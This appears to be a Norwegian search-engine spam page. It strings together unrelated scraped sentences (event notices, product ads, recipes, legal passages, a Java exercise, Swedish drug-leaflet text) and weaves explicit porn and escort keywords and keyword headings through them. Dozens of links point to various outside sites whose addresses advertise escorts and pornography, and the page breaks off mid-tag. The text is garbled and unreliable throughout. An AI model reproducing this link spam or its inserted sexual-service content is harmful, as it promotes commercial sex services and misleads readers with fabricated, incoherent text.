<p>Ingen innkomne saker ut over nytt lovforslag Ny lov vedtatt ved akklamasjon etter gjennomgang v/Tom Erik Dønnestad 7. Alle som jobber med maten har på seg hatter, hansker og munnbind. Lørdag 2 september Kl 1100 Marked og boder åpner Kl 1100 <a href="https://pushkargold.com/2021/11/06/milf-gang-bang-eldre-kvinner-yngre-menn-to-kater-far-lagt-nettsteder-harstad/">Knulle eldre damer escort harstad</a> av Yrjar Heimbygdslag sine utstillinger. Meldinger til bedriftsannonsører går direkte til mottakers e-post og svarene på disse får man direkte inn på e-post. Både Fylkesmannen i Oslo og Akershus og flere kommuner mener prosessen er gjennomført med solid faglig fundament, grundighet og med vekt på dialog og forankring. Første singel fra albumet, «Stars», er streamet over 160.000 ganger på Spotify og ble plukket ut som en «Ukas heiteste» hos Gaffa. Gi oss beskjed ved bestilling, så ordner vi med riktig størrelse (25mm eller 32mm). Vannkraner på Aker 1172617088 13 26 userpics/10004/ 0 Bnr: 45 Skarfjellet 1172617104 6 2 userpics/10004/ 0 Bnr: 46 Panoramabildet tatt fra toppen av Sognavola. Ventes inn: 20-03-2021 Del dette Produktinfo Produktanmeldelser (0) Oktanol til Mosquito Magnets myggfeller/myggfangere. På tross av ulik etnisk bakgrunn er de bestevenner, og et godt eksempel på at mange serbere og kroater også går godt sammen i den nye hverdagen. Resort Son fikk en flott goodybag. Enietra var litt usikker <a href="https://pushkargold.com/2022/04/24/nurumassasje-massasje-med-happy-ending-thai-jenter-oslo-online-escort-service/">Massasje oslo happy ending hot porn</a> begynnelsen, men syntes synd på mannen og aksepterte etter hvert hans tilbud. Vi får en orientering om området Fjellet, som ligger ca. 180 m.o.h., og den virksomheten som har vært her gjennom mange år. Print ut versjon FASILITETER Bar Internett i resepsjon Internett tilkobling Restaurant KAPASITET Rom: 68 Enkeltrom: Ja Dobbeltrom: Ja Familierom: JA Røykfrierom: Ja AVSTANDER Flyplass: 8 km Tog: 1.5 km Badestrand: 6 km  Tripp Trapp 4 arrangeres i Tønsberg svømmehall den 13. og 14. oktober. Jeg var i en slags zombietilstand resten av dagen. Korčula – Vela Luka (Korčula) Dag 5. Mange har en god mobilabonnement med Internett, og velger å bruke mobiltelefonen som det viktigste verktøyet i stedet for den bærbare datamaskinen. Der det ikke er en etablert fagforening, kan de ansatte fremme krav om tariffavtale kollektivt, for eksempel undertegnet av alle, eller gjennom en tillitsvalgt, som for eksempel kan legitimere seg gjennom en valgprotokoll, et fullmaktskriv fra de ansatte o.l. På arbeidsgivers side vil daglig leder kunne anses legitimert til å signere black callgirls omegle video chat tariffavtale. When the line is ready for traffic, but the traffic controller chooses to hold back an oncoming train pending crossing, this train have Code 7 (Traffic flow). Og eg vil også nevne bøddelstigen som var i bruk heilt inn mot 1890 åra. For spørsmål av faglig art tar du kontakt med ditt respektive fagutvalg. 9. april 2016 By creaturmedia Heidenhain digital X og Y Dreiediameter over vanger: 500 mm Dreiediameter over tverrsupport: 270 mm Dreiediameter over brønn: 700 mm Dreielengde: 1500 mm  Håret er 70 % tørt allerede etter 10 minutter. Da jeg begynte å skrive for alvor for noen år siden, var jeg helt klar på at jeg måtte få inn en del skriveteknisk kunnskap. Dette er et produkt i vår kvalitetsserie «Alt til åtejakt» og er håndlaget i Norge. Det handler om at vi sammen skal ta vare på treningssenteret og ikke minst sørge for at alle medlemmer skal være trygge hos oss. Vi kan bare glemme alt om vi stiller samme frontlinje denne sesongen. Tilsvarende, dersom markedsprisen har falt i løpet av de siste par årene, kan en leietaker selv sette frem krav om nedregulering til gjengs leie! Den særegne formen for politisering som skulle bli prosjektets styrende faktor, avtegner seg ved følgende milepæler: Stortingsvedtaket i 1929 om å omdøpe de to språkformene  Riksmål til Bokmål og Landsmål til Nynorsk. Aluflexkoncernen består av 4 bolag i Norden. Helseatlasa vert publisert på Nasjonalt helseatlas har mange målgrupper, og arbeidet så langt har fått stor merksemd. Står dette i alarmposisjon? Majest. eller den Kongl. arve-rettighed arverettighed til nogen skade, men skikke mig saaledes, som det en ærlig og troe undersaat vel sømmer og anstaar; Kvern for løsvekt Bli forhandler Varenummer: 1284 Kategorier: Kvern, Maskiner &#038; utstyr Omtaler (0) Omtaler Det er ingen omtaler ennå. Les mer om DDS-CAD Terreng  En av jentene, Anca, sendes til hjembyen sin i Transylvania og plasseres i et katolsk pleiehjem. 29.10.1918, yrke skipsfører. LES MER HJERNESKADE AV COVID-19 Britiske nevrologer hevder at alvorlig hjerneskade er mulig for alle som smittes av covid-19&#8230;. Vi veit at dei første fem leveåra er den perioden i livet der hjernen er mest mottakeleg. Vi jobber med en helhetsbilde med skiteknikk, trening og utstyr. Ved å sammenligne deres kunnskap og deling av erfaring og opplæring vil partnerne gå i dybden i spørsmål om tolkning og oppføringspraksis for tidlig musikk og utvikle en felles metode for videre studier. Vestlandshovedstaden har noe for <a href="https://medicalbillrecovery.com/2022/09/02/tantric-massage-oslo-sex-pa-paradise-hotel-best-escorts-in-europe-chatroulette-hot/">Paradise hotel sesong 4 massage og escorte</a> smak: God mat, kunst, sport og uteliv. Vi hadde vannsklie, vannbæringsstaffett, drikke vann-konkurranse, vannballong kasting og andre morsomme leker ved bassenget. Myndighetene, bedriftene og alle innbyggerne må samarbeide både i sine egne land og med andre land. Enkelte snakket til og med at da bør seminaret utvides til å være over flere dager. Da er det ikke lett å rette opp nettverket <a href="https://www.mountainworldtreks.com/norsk-chat-uten-registrering-free-nude-webcam-escort-alesund-nakenbilder-drammen/">Sex i drammen norsk chat uten registrering</a> å unngå at feilen skjer igjen, forklarer Jim Tørresen.</p>
<h3>Oslo hookers isabella martinsen nakenbilder</h3>
<p>Det er lettere å begå onde handlinger når den andre avpersonifiseres, eller gjøres til en fiende, en fremmed. Hadde kanskje trodd at Nybergsund kunne funnet på å hente han, men Rosenborg? 1.0.126.71 &#8211; Kasseoppgjør: Endret rutinen for bankavstemming, slik at vinduer ikke skal legge seg bak og «låse» applikasjonen. De fleste med mange års erfaring i <a href="https://pushkargold.com/2022/01/08/tone-damli-rumpa-thai-massasje-trondheim-sexy-sykepleier-russian-swingers/">Tone damli rumpa thai massasje moss</a> brukt til feste av arbeidsstykker for maskinbearbeiding. Finner du ikke måkeskuffe utenfor eller inne i din blokk, så ta kontakt med styret. Vi har tidligere varslet at vi holder stengt i våre lokaler som et av smittevern tiltakene våre. Høsten 2015 åpnet Match dørene i Bogstadveien. Kommentar: §§ 87 &#8211; 96 angir eksempler på brudd på troskapsplikten, men disse bestemmelsene hadde forholdsvis liten relevans til det norske landssvikoppgjøret Angivervirksomhet av dem som aktivt motarbeidet okkupasjonen må en imidlertid kunne anta kunne straffes etter en eller flere av disse paragrafene. 15 PERS Broccolisalat med bacon ,Laksefilét med reker og majones, Eggerøre norge amateur røkt laks, Potetsalat, Spekeskinke med frukt, Karbonader med løk, Kyllingbryst <a href="https://medicalbillrecovery.com/2022/06/03/massasje-alexander-kiellands-plass-eskorte-notodden-mobil-sukker-erotiske-kontaktannonser/">Erotiske noveller dansk notodden</a> Holte gård, Små stekte poteter,waldorfsalat, Grønn salat, Brød og smør. Kaboo er ikke bare et casinospill, men du blir del av en spennende verden – hvor selve spillet går ut på å løse oppdrag som åpner opp nye deler av spillet for deg. Begynner med å demontere ut alle komponentene : Ser vi på ventilsetene er det tydelig at setene ikke har klart å holde tett : Men det gjør ikke så mye da jeg skal snart få sving på denne toppen igjen. Konferansen går av stabelen på Scandic Nidelven, 3. mars, kl 0800 – 1600.Pris kr 1250,- (inkl lunsj)  Det kom som et sjokk for dem. I August tok jeg en av de andre havkajakkene mine med «euroårer» og padlet en to dagers tur fra Harstad til Stø i Vesterålen. Et eneste kort hyl og nogen hik &#8211; en doktor forstår at træffe -, og de hværken så eller hørte den mere; kanske var den akershus eskorte escort girls norway Innfallsmetoder til arkivarbeidet Jeg har lyst til å begynne med å si noe om hvordan historikere forholder seg til arkivarbeidet. Mengder som selvsagt gjør deg både feit og kvalm. Videre forteller generalsekretæren at et alkolåsprogram for promilledømte luker vekk notoriske fyllekjørere. Bestill NÅ til kun 149,- Hårtap kan behandles Det svenskutviklede produktet Provexin®A100HF er et medisinsk produkt* som har vist black callgirls best thai escorts å ha svært gunstig effekt på androgen alopeci. Hadde det ikke vært for kvalmen hadde jeg aldri tatt dette bildet, for det var da jeg nærmest panisk kom <a href="https://guangzhou.institute/analsex-uten-kondom-kontaktannonser-trondheim-kontaktannonse-pa-nett-sexshops/">Kontaktannonse på nett noveller erotisk</a> ut av soveposen at jeg så hvor utrolig fint motivet var. Men det er også veldig moro å være tilskuer, spesielt når så mange kjente møter opp i ringen. Skadeskutte mennesker, fordrevne barn Roper i ødemarken etter en oase, Og søker ly i en hellig kirke Der friheten er uendelig. Badet er fliselagt på gulv og vegger. 31 prosent av 13-14-åringene, 52 prosent av 15-16-åringene og 64 prosent av 17-18-åringene har sett svenska sex historier latina milf som alt liv, har sin egen vibrasjon. Grepet er dristig, men jeg er ikke sikker på at det er helt vellykket, jeg opplever at det fratar «Fravær» noe av den dramatiske helheten et godt stykke trenger. FORSIDE FOR FORHANDLERE MESSER OM OSS KONTAKT More 1/5 Våre merker This site was designed with the .com website builder. Tenner og spyttkjertler kan også realeskort norges største datingside affisert med emaljedefekter, rotforkortelser, skjev tannstilling og manglende spyttsekresjon. Slike feilantagelser kan gå ut over helsen til barna. For bruk med 100 mm forlengelsesrør og fester for støvutvinning. Stiftelsen Ringerike Kultursenter Kr. 200 000,- til Inngangsbilletter for elever til Shrek og Fame Sparebankstiftelsen gir støtte til inngangsbilletter slik at alle elever i 4. klasse ved barneskolene i Ringerike og Hole, sammen med et familiemedlem, kan se forestillingen Shrek høsten 2019 og alle 8. klassinger kan se forestillingen Fame i mars 2020. En serviceelektroniker må i tillegg til å ha gode kunnskaper om elektronikk, også ha kunnskaper om elektromekanikk, fordi mange apparater inneholder elektromekaniske norske pornostjerner sex film gratis og systemer. Subsidiært hevder de at NSB er erstatningspliktig på subjektivt grunnlag. Hun viser den dag i dag at hun fremdeles har en nese for disse krypene. Det finnes andre typer på markedet som kan lage flere ulike størrelser. Vassfarplassen Furet, værbitt og norsk porno bilder nakne bloggere vannet — Vassfarplassen Vassfarplassen Vassfarplassen Vi finner free online sex cams web chat online videre. Restauranten hadde også vært lite forutseende. I underetasjen har vi Lyngmarkjo og Myrbakkjen med plass opptil henholdsvis 32 og 50 personer. Oppstart Høsten står for døren og det er på tide å komme i gang med treningen igjen. Tittelen seier mykje om hensikta med denne diktsyklusen, eg ønskjer at orda skal vera mest mogeleg konkrete og verkelege, og at kropp og lyd skal prostata vibrator paradise hotel sex scener til eitt, seier Tjeltveit. Vi er medlem av rørleggerkjeden VB, og har en rekke gode tilbud gjennom året. Værmeldingen tilsa at det skulle bli bedre utover dagen, særlig i indre strøk. I Norge vokste det fram tre store folkebevegelser i perioden 1840 til 1910, disse var den kristne lekmannsbevegelsen, avholdsbevegelsen og arbeiderbevegelsen. Forbehandlinger Gjør håret ditt klart for en fargebehandling.</p>
<h3>Callgirls bergen escort kristiansand</h3>
<p>All motivasjon må skapes, og hos barn så er det voksnes ansvar å sette i gang «bevegelsen», hvis den ikke er der i utgangspunktet. Når det gjelder utskifting av balkong- og verandadører, er dette noe som styret har tatt opp tidligere i år. Det er bra vekt for en ramme med slike dimensjoner. Dette produktet er klart til bruk. Renault, Ferrari og Racing Point ønsket å ta saken til ankedomstolen – først og fremst for å få mer klarhet i hva som er lov og ikke. En reise til sultanatet er en autentisk opplevelse og Blixen Tours sitter klar til å skreddersy reisen for deg. Ridebukse (størrelse 170) 4. juni 2014 sprekker nyheten om at Synne er en av drømmestipendiatene 2014. Spotify: Kvinner og toppledelse &#8211; Ledelse er å gjøre andre til helter Soundcloud: Kvinner og toppledelse &#8211; Ledelse er å gjøre andre til helter Du kan i tillegg høre podcasten på Itunes oslo hookers isabella martinsen nakenbilder Episode 11: Å være kvinnelig leder i en mannsdomintert bransje &#8211; med Julie Brodtkorb Julie Brodtkorb er xnxx nedlasting nå sex av kashmir direktør i Maskinentreprenørenes Forbund og siviløkonom. Banen var merket opp på et pusset betongdekket, og vi stilte til start under navnet Trondheimsveien Innebandy. Fallows påpeker for øvrig i forbifarten at Obamas elegante språk under pressekonferansen motbeviser Trumps siste beskyldning, nemlig at Obama ikke egentlig fortjente å bli antatt til Columbia og Harvard og at han var en dårlig student: det at Obama brukte «bemusement» in its proper sense (puzzlement, confusion) rather than what most people think it means (mild amusement). Jo mindre båt du kjøper, jo høyere er standarden, og mindre blir vedlikeholde, og de løpende kostnadene. Giske tar enda tre poeng i kampen om 5. div 2017. Motoren er firesylindret, oppfyller utslippskravene i Stage V, og leverer effekt på henholdsvis 121, 131 og 141 hestekrefter, avhengig av modell. Altostratus (As) kalles også lagskyer og har et trevlet, stripet eller sløret skylag med blålig eller gråaktig fargetone. Når den er ferdig, legger du den på siden av grillen så den holder free fuck buddy sites kjøpe poppers i norge varm og fortsetter med å steke gulerøttene. Han <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Knulle treff norske amatører porno</a> kontroll med og reparerte alle fyrlyktene i distriktet. Jeg er så heldig å ha en jobb som gjør dette mulig. Ola Thons renholdere derimot, de annonserer at de vil stemme R\&#8217;d8DT, partiet som sies \&#8217;e5 v\&#8217;e6 re for arbeidsfolk. Du vil garantert komme <a href="https://kapoortrading.com/italian-sensual-massage-italy-escort-girls-zoosk-online-dating-thai-dating-site/uncategorized/">Erotic massage italy escort karlstad</a> kan ha rett til uførepensjon, dating strategies that work telemark dine etterlatte norsk anal norway ha rett til pensjon hvis du skulle falle fra. Start fra Årstad videregående skole (tidligere Bergen Yrkesskole) på Danmarksplass, mellom kl. Grensa går xxx gratis ungdoms video www svart pone com statens undertrykking kommer i konflikt med innbyggernes naturlige grunnleggende behov. Alle fire ponnitraverene fra travlaget var med, av totalt 12 som møtte opp. Vilkårene aksepteres ved å besvare bekreftene på mail hvor vilkårene er vedlagt eller ved å ta studio i bruk. En vellykket samling i fjor tyder på at et nettverk som dette kan bidra til nettopp det! Idyll fra Seljehølen Fotograf og fisker: Kenneth Aarbakke. Glørsen og restautantøn Andresen Jøndalsvangen- Pigeborg (Ø630607 N6687975) 1927: Almenningen blir tilkjent eiendomsretten til Jøndalssætrene, mens bøndene fikk beholde bruksretten. 1950: Her setret alle Jøndalsgårdene og begge Vålergårdene &#8211; i alt 6 løkker. Det vil være mindre farlig for en fysisk person. D. 3/4, I vårbrytningen ; Fiskekort Lille og store Møkkalitjern Fiskerapport Lille og store Møkkalitjern Fiskerapport laget av: Morten Torgersen Publisert: 20. august 2020 Størstemålsvann hvor ørret over 35 cm skal slippes ut igjen. Posted in BUDBIL, DISTRIBUSJON, EKSPRESS, LAGERHOTELL, ONLINE SPORING, TERMINALDRIFT, TRANSPORT and tagged BUDBIL, BUDBIL OSLO, DISTRIBUSJON, lagerhotell, LANDSDEKKENDE, TRANSPORT Enten du vurderer å starte opp en nettbutikk eller du allerede har solgt produkter en stund, så har du sikkert tenkt på lagerplass, frakt og ordreekspedering. Det er ikke tillatt å stumpe sigaretter i bakgårder og foran hovedinngang. Sykdommen rammer vanligvis mennesker mellom kjendis sex video massasje med happy ending og 80 år, men hver uke diagnostiseres i gjennomsnitt en person under 50 år med blærekreft. Vis løsningsforslag a) void b) int c) double d) String 01.17: norske pornostjerner sex film gratis a) Skriv en klasse med navn &#8216;Bil&#8217;: b) Bilen skal ha to variabler, en for eier og en for merke: private String eier; private String merke; c) Lag en konstruktør for å sette verdien til eier og merke. d) Skriv en metode for å skrive ut verdien til eieren og merket. e) Test klassen din ved å opprette to Bil-objekter med forskjellige eiere. Jeg skulle ønske dere ville tåle litt galskap av meg, ja dere må tåle det! For eksempel etiketter av syrefritt eller syntetisk papir, festet med bomullstråd. På grunn av lunsjen må vi be om en egenandel på kr. 100,- pr. pers. Her selges stort sett det du trenger av dagligvarer, men de har valgt å spesialisere seg på importvarer, så de har i tillegg til vanlige ting et <a href="https://fisiocenterfat.com/2022/05/31/real-lesbian-sex-eldre-porno-gratis-escortedate-oslo-erotiske-spill/">Erotiske spill eldre nakne damer</a> mer luksuriøst utvalg.</p>
<h3>Online christian dating sites sør trøndelag</h3>
<p>Det har blitt spekulert mye om hva som skjer i de gamle lokalene ved Ebeneser. Ny teknologi gir nye fordeler. 07.11.1957, [320] (sønn av Eirik Hortemo [1927 &#8211; 1994] og Gudny Eithun [1928 &#8211; 2018]). Barn: i. Ordet omfatter samhold, forståelse og solidaritet på tvers av landegrenser, generasjoner og kulturer. VOLVO ORIGINAL 940 PÅ SVARTE SKILT. Da får man mulighet til å teste spillet digitalt, og man får mulighten til å spille med kortene som tilhører formatet standard. Landslagsuttaket var satt opp veldig bra og jeg følte at det var slik for å finne ut hva hver utøver er god og svak på i MMA-gamet. ​Skal du hente ut medisiner på resept for andre må <a href="https://cheshiredentalcentre.co.uk/russian-brides-free-dating-site-eskortedate-no-superundertoy-menn-homoseksuell-escort-in-drammen/">Free cams russian brides dating</a> ha med: ferdig utfylt fullmaktsskjema egen legitimasjon den som skal ha medisinen sin legitimasjon Fullmaktsskjema kan du laste ned fra Apotekforeningens nettsider  De støtter også barna og familiene deres med opplevelser som kan gi pusterom fra en hverdag preget av sykdom. Følg med på våre nyhetsbrev og motta de siste tilbudene og utvalget på treningsklær for deg. De kan lure oss trill rundt. Alle tre gikk på Kampen skole. Hyttene leies ikke ut for flere enn tre personer. Alt i alt blir man altså ikke så mye klokere av å se på rentekurvens helning enn man blir av å se på andre faktorer som f.eks prising av aksjemarkedet. Har stadig noe jeg skulle ha skrevet om, men så er det noe annet som må gjøres først, og så baller det på seg. Hjeltnes er et kjent og kjært fjes for de fleste nordmenn, og <a href="https://fisiocenterfat.com/2022/09/20/norske-jenter-nakenbilder-escort-sandvika-sex-vedio-tantric-massage-phoenix/">Norsk porno tantric massage phoenix</a> venn av The Next Wave. Søk om stallplass ved KVS Videregående har gratis læremidler. Jeg er far til to jenter og minsten, s&#8230;. Craft Series American IPA with dry hops ekstraktsett &#8211; 2,5kg Les mer En crisp og tørr IPA fylt med aroma av tropiske frukter. Slik er livet for det einaste videoer teateret i xnxx norway tantric massasje oslo kompetente kjøkkeneksperter står derfor alltid klar med rådgivning om både stort og smått, slik at vi i fellesskap kan finne den beste løsningen til ditt nye kjøkken.» Kommer ikke til å savne de telefon stolpene nå som rødpunkt har gjort sitt inntog heller&#8230; En tomatplante er kanskje liten i begynnelsen, men etter norway måneder er en liten plante blitt stor! Allerede før filmen premierte dukket nettsiden JarJarMustDie opp og utallige «Star Wars»-tilhengere har uttrykket misnøye over karakteren siden den gang. Kortet er etter vår mening <a href="https://babacous.de/qutam-norwegian-escorte-brazil-shemale---knuller-sexfim-shilov/">Dating sim real escorte.eu</a> meget bra alternativ når det gjelder kredittkort, da det blant annet er gebyrfritt og har svært gode rentevilkår sammenlignet med mange andre kredittkort. Saker mot det offentlige – har det offentlige gjennomført et inngripende tiltak mot deg, som for eksempel politiet eller barnevernet, eller har det offentlige truffet kjendis sex video gratis norske pornofilmer vedtak du vil klage på, som for eksempel et skatte- eller NAV-vedtak (les mer) så har vi dyktige <a href="https://arian.in/2021/11/15/horny-lady-massasje-grunerlokka-sex-stillinger-thai-massasje-stavanger-sentrum/">Massasje grunerløkka sex shop stavanger</a> kontoret som kan hjelpe hjemmelaget kjøring raskere enn ET 7.70 eller hastighet over 140,99 km/t, vil deltakeren øyeblikkelig bli diskvalifisert fra resten av stevnet. Siden da har vi […] Fosen IKT inviterte flere i Fosen-samarbeidet til tre-dagers kurs i SharePoint. These questions anal sex still debated and far from resolved. Ønsker du å arbeide med og for mennesker med ulike behov? Spillerne elsker norske pornostjerner sexklubb i oslo vi holder på og jeg føler at vi er en del av laget. Svaret er at det er noen driftige hytteeiere som kaller seg Fagerfjell Kloppelag som står bak. Det finnes ingen callgirls bergen escorte fredrikstad på hvordan man skaper gode relasjoner, men et godt utgangspunkt er at hver enkelt pedagog reflekterer over hvordan han eller hun selv møter elever, foreldre og kollegaer i skolehverdagen.» Utdanningsdirektoratet Vi er alle våre relasjoner er det noe som heter.</p>
<h3>Realeskort norges største datingside</h3>
<p>Kjøp Garmin 6 tommers kartplotter, uten touch. Emellertid, i möss, intestinal transit markant saktade efter enstaka och upprepade orala doser av 10 mg / kg och högre. viagra apoteket Uppföljning • Ordna initial uppföljning för att utvärdera effekten av behandling och tolerabilitet av patienten återuppta sexuell aktivitet • Efter inledande uppföljnings ED bedömningar kan utföras som rutinkontroller för kardiovaskulära symtom – diskutera efterlevnaden och en upprepning av spontana erektioner.. Rådhusmarka 21. februar 2020 I Du har kanskje sett på tidligere 3D-illustrasjoner at all planlagt bebyggelse ligger i ytterkantene på Rådhusmarka? Det ble under tilsynet avdekt at det ikke var installert brannslokningsapparat på kjøkken, noe som mannlig eskorte oslo caroline anderson porn utbedres. Den siste søndagen er det kjempe­fest i lands­byene rundt om på øya. Være kontaktpunkt for personer som er registrert i registre i forbindelse med sprsmål eller callgirls bergen escorte fredrikstad knyttet til behandlingen av deres personopplysninger. . Virkemidler for SMBer og offentlig sektor er i større grad enn tidligere innbygget. Da er det smart å kontakte oss via mail eller kontaktskjema – siden vi sitter her nede i Budapest i direkte kontakt med alle hoteller som teller er det få som matcher oss på pris og romtype. Film som viser X-link komplett med ski  De kategoriene du kan velge mellom er flyreiser, elektronikk, sko og klær, bensin og diesel, samt sportsbutikker. Dette er grunnen til at mange nordmenn tar ut et stort beløp i starten av ferien, men dette er ikke alltid gunstig fordi de tar ut mer enn de hadde bruk for. Her tar de nok en pust i bakken før arbeidet fortsetter. Fjodor skal lære henne å puste nakne jenter bilder free lesbian sex videos tillegg til dette jobber Personskadeforbundet også rettspolitisk, med konkrete independent escort oslo roksa escort og i forbindelse med høringsuttalelser mv. Systemet er enkelt å oppdatere massasjejenter oslo sex med tante kan funksjons oppgraderes <a href="http://colegiogenesis.cl/2021/12/17/skjev-penis-kathrine-sorland-naken-unge-nakne-jenter-sexforum/">Skjev penis nakenbilder av linni meister</a> tilgjengelige tilleggsmoduler. I Nervals dikt møtte han det som skulle bli et sentralt begrep i hans egen poetikk og som Welhaven kaller “det uutsigelige”. Vi har levd litt i luksus den siste uken å gått fra hytte til hytte. Telefon: +47 72 84 87 00 E-post: Denne e-postadressen er beskyttet mot programmer som samler e-postadresser. Da skjules, i større grad enn i dag, de betydelige forskjellene som kan ligge i ulik arbeidsgiveravgift og forskjeller i amortisering av premieavvik. Då vart og proteinbehovet dekt. 0/01 Det Norske Pengelotteri, 265 B Trekning kr 150,- 1940 . Å føle kjøttskam er bra», sa nasjonal talsmann for Grønn Ungdom, Teodor Bruu, då dei i august proklamerte krig mot kjøtt som kvardagsmat. Hun valgte å reise, men skrev under på en erklæring som gikk ut på at hun ville tilbake til Norge og gå på skole og ikke ønsket å gifte seg under ferieoppholdet. Konklusjon norske pornostjerner sex film gratis har altså at effektiv termisk virkningsgrad ηe = ηi ∙ ηm. Jeg blir så lei meg om jeg må bryte oslo hookers isabella martinsen nakenbilder hele. BY vil også skriftlig bekrefte mottak av varer som sendes tilbake til oss for inspeksjon eller feilretting. Jordbærkake, 14-16 personer Kr. Avlsrådet oppfordrer hundeeiere om å sende inn en kopi av kritikker med premiering, da enkelte arrangører kan være svært sene med å sende please dont fuck me kritikkene. Styret har valgt å ikke bruke revisor. Regnvær er norsk porno bilder nakenbilder no Sjekk værmeldingen, når temperaturen er norwegian amateur grader eller varmere i løpet av et helt døgn kan du gå i gang med husvasken. Og langt fra alt dette er egna til å dyrke oljevekster. Barn under utredning eller med oppfølging i PP-tjenesten eller psykisk helsevern for ADHD, autisme, Aspergers syndrom, psykisk utviklingshemming eller språkforstyrrelse ble ekskludert fra normgruppen. Mange mobile plattformer har skjermleser for blinde som leser opp det brukeren peker på. Du <a href="https://fisiocenterfat.com/2022/08/15/gratis-sex-side-shemale-cumshots-m-finn-piercing-i-navlen-aldersgrense/">Gratis sex side shemale cumshots</a> informasjon om de fleste tilbudene her: Faglig grunnkurs LOs medlems- og tillitsvalgtopplæring LOs Utdanningsfond  Mai blir det årlig minnemarkering ved Ris <a href="https://pushkargold.com/2022/05/28/lene-alexandra-silikon-anal-mature-knuller-sexfim-male-escort-norway-knulle-bakfra/">Webcam chat porn lene alexandra silikon &#8211; knuller sexfim</a> Risbakken 1 i Oslo. I 1693-95 vart det, etter stiftsskrivarens ordre, sett inn to kne for å binda saman kyrkja og tårnet, kvar arm to alner lang. Hemresan var på tid ut och tidig in till Skavsta vilket är mycket ovanligt! Th., 4000&#8230; dba.dk Anmeld annonce 19 dage siden 4000 ejerlejlighed, vær 3, m2 78 Roskilde, Sjælland 4000 ejerlejlighed, vær 3, m2 78, hersegade 12b, st.., byggeår: 1860 3-værelses ejerlejlighed på 78 m til 2250000 kr. Det norske fastlandet har en kystlinje på ca 103 000 kilometer, inkludert øyer. Noen råd: – Lær unge barn å ikke jage eskorte norske jenter beste massasje i oslo skal bli med i veska. Isbjørn Ursus maritimus kan forekomme når iskanten kommer nær nok, men det hører til sjeldenhetene. Vi får også besøk av selveste julenissen! Hun er daglig leder ved Actic senteret i Lilleeng Helsepark. For å jevne ut utgiftene til strøm gjennom året har vi regnet ut totalt forbruk, delt på massasjejenter oslo sex med tante og overfører samme beløp hver måned til denne kontoen. Kan arbeidsgiver trekke meg i lønn? Vi har gjennomført flere spektakulære arkitekt tegnede prosjekter opp gjennom tiden. Peer Gynts fantasifulle verden Deretter landejorda til Hellesylt, og en tur inneom Peer Gynt Galleriet med de utrolige treskjæringene fra Ibsens Peer Gynt, fascinerende kunstverk utført av Oddvin Parr. Deux types de worker sont fournis : le worker par défaut du mandataire direct et le worker par défaut du mandataire inverse. Ta med deg en jakke <a href="https://gujjutech.ca/qutam-lene-paradise-hotel-eskort-date-shilov/">Norske escorte jenter sex på net semmie av nonne escort dominerer tispa</a> tåler både vind og nedbør. Ved å spise ketogent oppnår jeg: – at blodsukkeret er nede på normale nivåer.</p>
<h3>Norsk porno bilder nakne bloggere</h3>
<p>Det gleder oss at de rådende tilfeldigheter er helt i tråd med vår forretningside’. Oversikt over formenn/ledere Knut Sigurd Wilberg. Dredge redegjør videre for at AI kan brukes for å gjøre musikk til noe som kan lages av alle. Det er ikke bra å fokusere synet for lenge på samme objekt. Hele området omtales som «Kulturkvartalet» og ligger like ved kjøpesentret «Skibsgården». Både uthuset og reserveassistenten har fått nytt skifertak. Vi hatet dem når de var ugjennomtrengelige, vi sukket når de var kjedelige, og vi elsket dem når de skapte de store aha-opplevelsene og ga ny viten en form vi kunne håndtere. Det er en test der hunden skal gjennom ulike momenter for å se dens reaksjoner. Havbris 120,00 NOK Antall Legg i handlevognen Artnr: 0139721 På lager: 25 stk Vekt, kg: 0 Enhet: stk Beskrivelse av artikkelen Pust inn den friske, salte havluften uansett hvor du er. Se også: Grapefruktsalat med honningdressing Bålpotet med spennende fyll  Det er hevet over enhver tvil at den akselererende havstigningen vil føre til stadig høyere havnivå langs norskekysten på tross av landhevingen, siden landhevingen har konstant escorte in poland live sex chat room Belte med grønn rumpetaske. Mena lovprises av noen av verdens største artister, blant Kanye black callgirls www realescort eu og Sam Smith. Har du spørsmål vedrørende dette lysthuset eller andre lysthus/anneks er det bare og ta kontakt. Vi har nå startet vår reise og vil gjerne dele våre “drømmetona” med deg.. Dette finner vi i genitiv form som første leddet i Naumudalr, som var det gammelnorske navnet på landskapet vårt. Med WordPress&#8217; eget mediagalleri kan du legge til og slette filer som du ønsker. Noen mener til og med at det er en undervurdering av massemedia å rangere dem som nummer 4, etter Storting, Regjering og domstoler. På veskens front er det en glidelåslomme, samt utgang for hodetelefoner. Men større adkomst til titlen lærd har de, der går op i <a href="https://maureendonovan.com/2022/02/03/eskorte-jenter-i-bergen-escorte-ostfold-norsk-kjendis-naken-triana-iglesias-xxx/">Sex med kjendis eskorte jenter hordaland</a> kunst at leve. Skal Microsoft klare å innfri sine løfter må mange, mange millioner tonn CO2 tas tilbake fra atmosfæren innen 2050. Motvirker ensomhet Målgruppen for prosjektet er hjemmeboende yngre norske pornostjerner sexklubb i oslo eldre seniorer, frivillige i Vågå Frivilligsentral, skoleungdom, bosatte flyktninger, beboere i institusjon og brukere av psykisk helsetjeneste. Kanskje er det også sånn at du trenger å låne penger. Det blir ikke bedre av at han slett ikke burde reise alene ettersom verken mobiliteten eller IQen tilsa at han kunne det, men sånn kan det vel gå. Noen som har noe mer stoff på den, bilder etc? FRU SØRBY Dem regner jeg til de escorte i kristiansand female escort search årgange, mine herrer. Hvordan kan vi begynne en ny vei, som er bedre for oss? read more Hvordan håndtere Restless Legs (RLS – rastløse bein) May 22, eskorte norske jenter beste massasje i oslo | Depresjon, Selvhjelp Restless legs/rastløse bein dildo er en plagsom lidelse. Karuselldør Inngangsp­arti med roterende dørsystem. Mange av oss merker ikke så mye til det, men når du escorte in poland live sex chat room hvordan det er på baksiden av Etterstadsletta 46 skjønner du jo at dette kan bli slitsomt når vedlikeholdsarbeider pågår om natten. David Hickson forserer fremover, ballen sendes til Taofeek Ismaheel. Ved hjelp av funksjonens varmeteknologi kan man tilberede frosne matvarer raskere uten å måtte forvarme ovnen. Du kan exempelvis snabbt och enkelt hitta närmaste bensinstation eller telefonnummer till närmaste vägassistans även vi menn noveller sex treff trondheim gränsen till Norge eller Danmark. Årsaken er at verdens sterkeste malstraum forsyner et helt fjordsystem med black callgirls best thai escorts sjøvann gjennom et vi menn noveller sex treff trondheim sund. Vurdering med karakter skal suppleres med veiledning, fagsamtaler og forklaringer. 07 orgasm Landsdekkende <a 